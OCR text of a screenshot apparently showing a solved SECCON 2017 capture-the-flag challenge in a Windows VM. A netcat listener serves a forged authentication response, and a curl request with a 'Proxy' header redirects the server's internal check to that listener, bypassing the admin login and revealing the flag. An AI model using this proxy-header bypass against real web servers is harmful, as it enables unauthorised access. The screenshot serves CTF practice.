 アクティビティ VirtualBox 日曜日 17:13 A
MSEdge - Win10_preview [実行中] - Oracle VM VirtualBox
ファイル 仮想マシン 表示 入力 デバイス ヘルプ
Command Prompt
Microsoft Windows [Version 10.0.15063]
(c) 2017 Microsoft Corporation. All rights reserved.
C:\Users\IEUser>type res.txt
HTTP/1.0 200 OK
Content-Type: text/plain
Content-Length: 43
{"hash":"EA703E7AA1EFDA0064EAA507D9E8AB7E"}
C:\Users\IEUser>type res.txt | nc -l -p 8080
GET http://127.0.0.1/Authenticator?user=admin HTTP/1.0
Host: 127.0.0.1
User-Agent: poxyclient/0.1
C:\Users\IEUser>
C:\Users\IEUser>
Command Prompt
Microsoft Windows [Version 10.0.15063]
(c) 2017 Microsoft Corporation. All rights reserved.
C:\Users\IEUser>curl -H "Proxy: http://127.0.0.1:8080" http://127.0.0.1/ --data "user
=admin&pass=hoge"
<html><body><h2 style="margin-top:100px;text-align:center">SECCON{D5691FB40B2AF60CA78
DA78AC65A71E2}</h2></body></html>
C:\Users\IEUser>
Type here to search
1:13 AM
10/29/2017
2
右 Ctrl